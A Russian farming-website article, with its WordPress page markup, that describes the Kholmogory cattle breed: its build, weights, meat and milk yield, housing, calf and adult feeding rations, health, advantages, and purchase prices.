<p>Холмогорские быки ценны в качестве поставщиков мяса. Убойный выход составляет 58-63% от общей массы. Вес взрослого самца &#8212; 850-1000 килограммов.</p>
<blockquote><p>Быков производителей оставляют для продолжения рода. Самцов, которые не прошли отбор, кастрируют. Так они быстрее набирают массу, а процент выхода мяса увеличивается на 8-11%.</p></blockquote>
<p>В целях безопасности репродуктивные органы у холмогорских быков удаляют до полутора лет (обычно &#8212; в 6 месяцев). Взрослое животное обладает огромной силой и может покалечить ветеринара.</p>
<p>К тому же, держать самца больше 15 месяцев нерентабельно &#8212; интенсивность набора массы постепенно снижается, а себестоимость содержания увеличивается.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/08-21.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11214" src="https://znaifermu.ru/wp-content/uploads/2019/05/08-21.jpg" alt="В загоне тесно " width="600" height="438" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-21.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-21-300x219.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11214" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20438%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/08-21.jpg" alt="В загоне тесно " width="600" height="438" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/08-21.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/08-21-300x219.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="438"></span></a></p>
<h2 id="eksterernye-osobennosti">Экстерьерные особенности</h2>
<h3 id="porodnye-kachestva">Породные качества</h3>
<p>Внешняя характеристика коров холмогорской породы:</p>
<ul>
<li>рост: 130-135 сантиметров в холке;</li>
<li>мощный костяк;</li>
<li>удовлетворительно развитая мускулатура;</li>
<li>вытянутое угловатое туловище: косая длина &#8212; 160-165 сантиметров;</li>
<li>неширокая и неглубокая грудная клетка: обхват &#8212; 200 сантиметров при глубине в 70 сантиметров;</li>
<li>слабо развитый подгрудок;</li>
<li>вымя средних размеров, правильной чашеобразной формы, с четырьмя небольшими сосками по 6-8 сантиметров (изредка встречается третий ряд сосков &#8212; козье вымя);</li>
<li>приподнятый зад (крестец) при прямом позвоночнике;</li>
<li>тонкая шея средней длины;</li>
<li>голова средних размеров с вытянутой мордой;</li>
<li>пропорционально расположенные длинные конечности (отмечается кривизна задних ног);</li>
<li>обхват пясти &#8212; 20 сантиметров.</li>
</ul>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/09-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11215" src="https://znaifermu.ru/wp-content/uploads/2019/05/09-19.jpg" alt="Первое время пьет молоко " width="600" height="367" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-19.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-19-300x184.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11215" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20367%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/09-19.jpg" alt="Первое время пьет молоко " width="600" height="367" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/09-19.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/09-19-300x184.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="367"></span></a></p>
<p>Окрас холмогорских коров черно-пестрый &#8212; на белом фоне черные пятна произвольной формы и размеров. Встречаются чисто-черные особи, редко &#8212; красно-пестрые или коричнево-пестрые, что не считается дефектом.</p>
<h3 id="ves">Вес</h3>
<p>Ежегодно корова холмогорской породы приводит по теленку, изредка &#8212; 2.</p>
<p>Вес новорожденных &#8212; 30-40 килограммов. К концу первого месяца жизни телята весят до 80 килограммов. К полугоду бычок весит 200 килограммов, телочка &#8212; 180. В годовалом возрасте: 300 и 280 соответственно.</p>
<p>Живая масса взрослой телки &#8212; 500 килограммов, быка &#8212; 850-950, нередко &#8212; больше тонны.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/Cu0qQBvRqJM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2 id="nyuansy-soderzhaniya">Нюансы содержания</h2>
<h3 id="gde-i-kak-derzhat">Где и как держать</h3>
<p>Коровы холмогорской породы адаптированы к температурам до -40 градусов. И легко приживаются в сибирских районах, на Дальнем востоке. При этом показывают близкие к рекордным надои, хороший прирост массы (до 1 килограммов в сутки) и крепкое здоровье.</p>
<p>Холмогоры плохо переносят жару, поэтому в регионах с теплым климатом (юг России, Украина или Молдавия) надои снижаются до 40%.</p>
<p>Коровы холмогорской породы лучше себя чувствуют при свободном выпасе. Зимой животных желательно держать в теплом хлеву и оборудовать выгульную площадку с навесом, кормушками и поилками.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/10-20.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11216" src="https://znaifermu.ru/wp-content/uploads/2019/05/10-20.jpg" alt="Огороженный выгул " width="600" height="372" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-20-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11216" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20372%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/10-20.jpg" alt="Огороженный выгул " width="600" height="372" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/10-20.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/10-20-300x186.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="372"></span></a></p>
<h3 id="pravila">Правила</h3>
<p>Коровник для зимовки скота подготавливают, опираясь на требования.</p>
<p>Температура в помещении не должна опускаться ниже +10 градусов.</p>
<p>Пол делают бетонным, наклонным в 3 сантиметра, с желобком для стекания мочи.</p>
<p>Площадь пола на одну корову или быка &#8212; 6 квадратных метра, для коровы с теленком &#8212; 10.</p>
<p>Размеры стойла &#8212; 1,7х1,1 метров.</p>
<p>В помещении должно быть освещение и вентиляция. Не лишними будут окна для естественного света.</p>
<p>Подстилка должна быть сухая и чистая. Для этих целей подходит солома.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/11-18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11217" src="https://znaifermu.ru/wp-content/uploads/2019/05/11-18.jpg" alt="Готова к переезду " width="600" height="373" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-18-300x187.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11217" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20373%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/11-18.jpg" alt="Готова к переезду " width="600" height="373" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/11-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/11-18-300x187.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="373"></span></a></p>
<h2 id="kormlenie-zhivotnyh">Кормление животных</h2>
<h3 id="detskoe-menyu">Детское меню</h3>
<p>Новорожденный холмогорский теленок первые 10 дней питается молозивом, получает необходимые для роста микроэлементы и укрепляет иммунитет.</p>
<p>Если по каким-то причинам молозива не хватает, теленку готовят питательную смесь:</p>
<ul>
<li>молоко &#8212; литр;</li>
<li>яйца куриные сырые &#8212; 4 штуки;</li>
<li>рыбий жир &#8212; 15 граммов;</li>
<li>соль &#8212; 10 граммов.</li>
</ul>
<p>Смесь дают раз в сутки по 300 граммов, за полчаса до кормления. Также теленку дают жидкую манку: 80 граммов на 3 литра молока. Кормят малыша 5 раз в день.</p>
<p>С месяца постепенно вводят мягкое сено и комбикорм. С полутора месяцев в рацион добавляют сочные корма: картофель, свеклу, морковь, яблоки. Продукты дают сырыми и мелко порезанными.</p>
<p>Полезен холмогорским телятам овсяный кисель: 80 граммов овсяных хлопьев варят 10 минут в литре кипятка, затем настаивают. Нормы потребления указаны в таблице:</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/tab-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11204" src="https://znaifermu.ru/wp-content/uploads/2019/05/tab-3.jpg" alt="Нормы потребления" width="450" height="409" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/tab-3.jpg 450w, https://znaifermu.ru/wp-content/uploads/2019/05/tab-3-300x273.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11204" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20450%20409%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/tab-3.jpg" alt="Нормы потребления" width="450" height="409" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/tab-3.jpg 450w, https://znaifermu.ru/wp-content/uploads/2019/05/tab-3-300x273.jpg 300w" data-sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="409"></span></a></p>
<p>Такое меню сохраняют до трехмесячного возраста. Потом теленка постепенно переводят на взрослый рацион.</p>
<h3 id="pitanie-vzroslyh">Питание взрослых</h3>
<p>Помимо зелени, которые коровы поедают на выпасе, в рацион добавляют корма-стимуляторы удоев: жмых подсолнечника и льна, бобовые и злаковые травы. Не лишним для дойной буренки свежее сено, которое зимой заменяют силосом.</p>
<p>Коров холмогорской породы нельзя полностью переводить на сено и ограничивать в выгуле. В таком случае придется запастись из расчета: 80 килограммов в день на одну голову. А это затратно. К тому же это стадные животные &#8212; изоляция пагубно скажется на психике скота и снизит удои до 20%.</p>
<p>Суточный рацион на одну корову:</p>
<ul>
<li>сено луговое &#8212; 30 килограммов;</li>
<li>комбикорм &#8212; 15;</li>
<li>картофель &#8212; 10;</li>
<li>морковь &#8212; 5;</li>
<li>свекла &#8212; 5;</li>
<li>соль &#8212; 0,05.</li>
</ul>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/12-18.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11218" src="https://znaifermu.ru/wp-content/uploads/2019/05/12-18.jpg" alt="Возвращаются с прогулки " width="600" height="375" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-18-300x188.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11218" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20375%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/12-18.jpg" alt="Возвращаются с прогулки " width="600" height="375" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/12-18.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/12-18-300x188.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="375"></span></a></p>
<h2 id="o-zdorove">О здоровье</h2>
<p>Коровы холмогорской породы выносливы, обладают сильным иммунитетом к простудным заболеваниям. Редки случаи заболевания туберкулезом и ревматизмом. Чистопородная черта &#8212; устойчивость к лейкозу.</p>
<p>Но это не значит, что не надо заботиться о здоровье стада. Профилактические мероприятия включают: регулярный ветеринарный осмотр, прививки, дезинфекцию и регулярные уборки помещения.</p>
<p>Холмогорские коровы &#8212; крупные животные и часто страдают болезнями ног. Чаще всего: воспалением копытного сустава, который возникает после ушиба.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/13-15.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11219" src="https://znaifermu.ru/wp-content/uploads/2019/05/13-15.jpg" alt="Автоматизированный уход " width="600" height="383" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/13-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/13-15-300x192.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11219" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20383%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/13-15.jpg" alt="Автоматизированный уход " width="600" height="383" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/13-15.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/13-15-300x192.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="383"></span></a></p>
<h2 id="plyusy-i-minusy">Плюсы и минусы</h2>
<p>Подводя итоги, перечислим преимущества и недостатки коров холмогорской породы. К плюсам относятся:</p>
<ul>
<li>выносливость: животные не боятся морозов до -40 градусов, готовы к длительным перегонам;</li>
<li>неприхотливость: набирают массу на подножном корме, гуляют даже зимой;</li>
<li>стойкость к традиционным заболеваниям;</li>
<li>скороспелость: к размножению готовы к 30 месяцам;</li>
<li>высокая продуктивность: в среднем дают 3750 литров молока с жирностью 3,8-3,9%, убойный выход говядины &#8212; 63%.</li>
</ul>
<p>Из недостатков: снижение продуктивности в южных регионах страны до 40%. А также узкая грудь и кривые конечности. Но это оказывает влияние лишь на внешний вид.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2019/05/14-13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone size-full wp-image-11220" src="https://znaifermu.ru/wp-content/uploads/2019/05/14-13.jpg" alt="Беременная самка " width="600" height="413" srcset="https://znaifermu.ru/wp-content/uploads/2019/05/14-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/14-13-300x207.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone size-full wp-image-11220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20413%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/05/14-13.jpg" alt="Беременная самка " width="600" height="413" data-srcset="https://znaifermu.ru/wp-content/uploads/2019/05/14-13.jpg 600w, https://znaifermu.ru/wp-content/uploads/2019/05/14-13-300x207.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="413"></span></a></p>
<h2 id="gde-kupit-i-skolko-stoyat">Где купить и сколько стоят</h2>
<p>Племзаводы, которые занимаются разведением коров холмогорской породы, расположены в Московской, Ленинградской, Воронежской, Кировской, Архангельской областях, в Татарстане, Удмуртии.</p>
<p>Второй вариант &#8212; приобрести холмогорскую корову по объявлению в газете или Интернете. В таком случае интересуются происхождением животного &#8212; родословным документом. Это поможет избежать покупки малопородной или беспородной особи.</p>
<p>Желательно съездить на ферму лично, осмотреть животное, попробовать вкус молока.</p>
<p>Средняя стоимость на телят &#8212; 13000 рублей. Цена на взрослую особь варьируется от 84000 до 140000 рублей, в зависимости от племенной ценности.</p>
<p><iframe loading="lazy" width="700" height="525" src="https://www.youtube.com/embed/-RoYIx9VLGc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>А что вы можете сказать о коровах холмогорской породы? Делитесь мнением и опытом выращивания КРС в комментариях. Отдельная благодарность каждому за лайк и репост.</p>
<div class="fpm_end"></div><p style="text-align: center;"><strong>Как вам статья?</strong></p>
<div class="expert-review-likes expert-review-likes--style-color-2 expert-review-likes--size-xl expert-review-likes--alignment-center js-expert-review-likes-button-container" data-post_id="11202"><button class="expert-review-likes__button expert-review-likes__button--like js-expert-review-likes-button" data-type="like"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M255.5 140.8C160.7 20.7 33 90.5 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-89.5-127.7-159.3-222.5-39.2z"/></svg></span><span class="expert-review-likes__label">Мне нравится</span><span class="expert-review-likes__count js-expert-review-likes-count" data-count="0"></span></button><button class="expert-review-likes__button expert-review-likes__button--dislike js-expert-review-likes-button" data-type="dislike"><span class="expert-review-likes__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M299.4 99.2l-36.7 87.6h69.4L226.3 405.6 250.8 222h-63.2l36.8-113.2C135.1 35.7 33 99.9 33 180c0 145.6 191.3 259.6 222.5 272.2C286.7 439.5 478 325.6 478 180c0-76.2-92.5-138.1-178.6-80.8z"/></svg></span><span class="expert-review-likes__label">Не нравится</span><span class="expert-review-likes__count js-expert-review-dislikes-count" data-count="0"></span></button></div>

<div class="expert-review expert-review--color-gray-2"><div class="expert-review-expert">  <div class="expert-review-expert-bio">    <div class="expert-review-expert-bio__avatar"><noscript><img decoding="async" src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич"></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/chelovek.jpeg" alt="Василий Андреевич">    </div>    <div class="expert-review-expert-bio__body">      <div class="expert-review-expert-bio-name">Василий Андреевич</div>      <div class="expert-review-expert-bio-description"></div>    </div>    <div class="expert-review-expert-bio__button"><span class="expert-review-button js-expert-review-button" data-settings="{&quot;type&quot;:&quot;comments&quot;,&quot;expertType&quot;:&quot;expert_id&quot;,&quot;expertId&quot;:&quot;1&quot;,&quot;use_phone&quot;:0,&quot;link&quot;:&quot;&quot;,&quot;sign&quot;:&quot;563ba952ba09d108252d3898e4de2b1c0ab5f7141561d5bbfbbff551af60c542&quot;}">Задать вопрос</span>    </div>  </div></div></div>	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="11202" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
    
    
    </div>




    <meta itemprop="author" content="BigCow">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znaifermu.ru/korovy-krs/porody/holmogorskie.html" content="Характеристика коров холмогорской породы">
<meta itemprop="dateModified" content="2019-05-06">
<meta itemprop="datePublished" content="2019-05-06T21:21:04+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><noscript><img itemprop="url image" src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" alt="Знай ферму"></div><meta itemprop="name" content="Знай ферму"><meta itemprop="telephone" content="Знай ферму"><meta itemprop="address" content="https://znaifermu.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items">
<div id="post-10716" class="post-card post-card-related post-10716 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/molochnie-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-1-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рыжая буренка" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-1-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Рыжая буренка" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/molochnie-2.html">О молочных породах коров</a></div></header><div class="post-card__content">Люди используют КРС молочного направления для получения молока и продуктов, изготовленных на его основе:</div>
</div>
<div id="post-10737" class="post-card post-card-related post-10737 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/belgijskie-golubie.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-2-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сильный бык" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-2-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Сильный бык" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/belgijskie-golubie.html">Бельгийские голубые коровы</a></div></header><div class="post-card__content">«Бодибилдер животного мира» &#8212; бельгийская голубая корова весит в полтора раза больше обычных. Вокруг</div>
</div>
<div id="post-10756" class="post-card post-card-related post-10756 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/gerefordskaya-2.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-3-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Коровья молодежь" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-3-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Коровья молодежь" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/gerefordskaya-2.html">Характеристики герефордской породы коров</a></div></header><div class="post-card__content">Британская герефордская порода коров насчитывает свыше 5 миллионов чистокровных представителей. Вывели животных в прохладных</div>
</div>
<div id="post-10777" class="post-card post-card-related post-10777 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
    <div class="post-card__image"><a href="https://znaifermu.ru/korovy-krs/porody/golshtinskaya-3.html"><noscript><img width="330" height="140" src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-4-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Здоровая шерсть" decoding="async" /></noscript><img width="330" height="140" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20140%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2019/04/Anons-4-330x140.jpg" class="lazyload attachment-thumb-wide size-thumb-wide wp-post-image" alt="Здоровая шерсть" decoding="async" /><div class="entry-meta"><span class="entry-category"><span>Породы</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://znaifermu.ru/korovy-krs/porody/golshtinskaya-3.html">Характеристика коров голштинской породы</a></div></header><div class="post-card__content">В Канаде и Америке распространена голштинская корова. Разводят и на территории России, в Центральном,</div>
</div>
<div id="post-11060" class="post-card post-card-related post-11060 post type-post status-publish format-standard has-post-thumbnail  category-porody tag-korovy tag-porody">
